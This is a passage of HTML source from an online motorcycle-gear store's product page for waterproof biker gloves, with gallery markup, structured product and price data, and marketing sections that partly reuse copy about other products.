    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&width=550 550w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&width=1445"
    alt="Alr™ Waterproof Biker Gloves - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="3758536654917"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&width=550 550w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&width=1445"
    alt="Alr™ Waterproof Biker Gloves - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6215481098309"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&width=550 550w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&width=1445"
    alt="Alr™ Waterproof Biker Gloves - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="3758491435077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&width=550 550w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-blue-alr-waterproof-biker-gloves-motorcycle-biker-4737864695877.jpg?v=1641812102&width=1445"
    alt="Alr™ Waterproof Biker Gloves - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="3758517944389"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&width=550 550w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102 774w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-red-alr-waterproof-biker-gloves-motorcycle-biker-4737919156293.png?v=1641812102&width=1445"
    alt="Alr™ Waterproof Biker Gloves - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1105"
    data-media-id="3758518239301"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Alr™ Waterproof Biker Gloves",
      "url": "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves",
      "image": [
          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102\u0026width=1920"
        ],
      "description": "\n\nDefy the Weather. Conquer Every Ride.\n \nAs a rider, you know the weather can turn against you in seconds. One moment you’re cruising under the sun, the next you’re fighting rain or freezing winds. That’s why being equipped with the right gear isn’t optional — it’s essential.\n\nMeet the Alr™ Waterproof Biker Gloves — your ultimate defense against unpredictable conditions. Crafted with a waterproof shell and premium insulation, these gloves keep your hands warm, dry, and protected no matter where the road takes you.\n\nEngineered for serious riders, they deliver maximum crash protection without compromising comfort. Every stitch and panel is designed for durability, grip, and safety — so you can focus on the ride, not the weather.\nWhether it’s touring through storms or everyday commuting, the Alr™ Waterproof Biker Gloves are built to perform when it matters most.\n \n\n\n\nVERY IMPORTANT: Please strictly follow the size chart. We suggest considering ordering one size up. Do not select directly according to your usual size.\n \n",
      "sku": "14:193;200000790:361386",
      "brand": {
        "@type": "Brand",
        "name": "Cindy"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:193;200000790:361386","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085360709"
          },
{
            "@type" : "Offer","sku": "14:173;200000790:361386","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085393477"
          },
{
            "@type" : "Offer","sku": "14:10;200000790:361386","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085426245"
          },
{
            "@type" : "Offer","sku": "14:193;200000790:361385","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085459013"
          },
{
            "@type" : "Offer","sku": "14:173;200000790:361385","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085491781"
          },
{
            "@type" : "Offer","sku": "14:10;200000790:361385","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085524549"
          },
{
            "@type" : "Offer","sku": "14:193;200000790:100014065","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085557317"
          },
{
            "@type" : "Offer","sku": "14:173;200000790:100014065","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085590085"
          },
{
            "@type" : "Offer","sku": "14:10;200000790:100014065","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=12096085622853"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=19513513934917"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 51.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/waterproof-biker-gloves?variant=19513514491973"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
